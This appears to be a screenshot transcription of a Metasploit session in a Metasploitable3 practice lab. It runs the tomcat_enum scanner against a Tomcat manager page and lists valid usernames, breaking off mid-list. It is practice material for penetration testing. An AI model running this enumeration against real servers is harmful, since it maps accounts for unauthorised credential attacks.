 rahulr@kali: ~/Desktop/metasploitable3/win2k8/apache-tomcat-exploitation × firefox × rahulr@kali: ~ ×
msf6 > use auxiliary/scanner/http/tomcat_enum
msf6 auxiliary(scanner/http/tomcat_enum) > set rhosts 192.168.56.107
rhosts => 192.168.56.107
msf6 auxiliary(scanner/http/tomcat_enum) > set rport 8282
rport => 8282
msf6 auxiliary(scanner/http/tomcat_enum) > set targeturi /manager
targeturi => /manager
msf6 auxiliary(scanner/http/tomcat_enum) > run
[*] http://192.168.56.107:8282/manager - Checking j_security_check...
[*] http://192.168.56.107:8282/manager - Server returned: 302
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'admin'
[+] http://192.168.56.107:8282/manager - Apache Tomcat admin found
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'manager'
[+] http://192.168.56.107:8282/manager - Apache Tomcat manager found
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'role1'
[+] http://192.168.56.107:8282/manager - Apache Tomcat role1 found
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'role'
[+] http://192.168.56.107:8282/manager - Apache Tomcat role found
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'root'
[+] http://192.168.56.107:8282/manager - Apache Tomcat root found
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'tomcat'
[+] http://192.168.56.107:8282/manager - Apache Tomcat tomcat found
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'both'
[+] http://192.168.56.107:8282/manager - Apache Tomcat both found
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'QCC'
[+] http://192.168.56.107:8282/manager - Apache Tomcat QCC found
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'j2deployer'
[+] http://192.168.56.107:8282/manager - Apache Tomcat j2deployer found
[*] http://192.168.56.107:8282/manager - Apache Tomcat - Trying name: 'ovwebusr'